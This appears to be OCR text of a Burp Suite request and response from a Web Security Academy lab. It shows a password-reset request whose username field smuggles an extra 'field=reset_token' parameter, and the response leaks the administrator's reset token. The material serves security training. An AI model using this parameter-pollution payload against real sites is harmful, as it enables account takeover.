 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0af100f90346725c815b75b900c300ac.web-security-academy.net
3 Cookie: session=7xxF6REAzDI7T4Gi8btuSwmtOAqPWFGu
4 Content-Length: 83
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Accept: */*
12 Origin:
https://0af100f90346725c815b75b900c300ac.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af100f90346725c815b75b900c300ac.web-security-academy.net/forg
ot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=TbFnOdm5iJgsr3jpGIKRRVb7H6At5tbW&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"yzm4hmw6df8h50fm4k3fkeaqi6nt9koc"
}